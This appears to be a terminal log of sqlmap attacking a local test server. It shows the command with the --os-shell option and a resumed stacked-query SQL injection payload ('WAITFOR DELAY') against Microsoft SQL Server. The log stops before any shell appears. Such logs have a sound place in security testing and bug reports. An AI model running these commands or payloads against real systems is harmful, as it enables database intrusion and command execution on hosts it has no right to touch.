 [➜  1.8.2 sqlmap -u "http://127.0.0.1:5000/?id=1*" --batch --os-shell ]
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:03:29 /2024-03-29/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[13:03:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:03:29] [INFO] testing connection to the target URL
[13:03:29] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://127.0.0.1:5000/?id=1';WAITFOR DELAY '0:0:5'--
---
[13:03:29] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server azure
[13:03:29] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[13:03:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions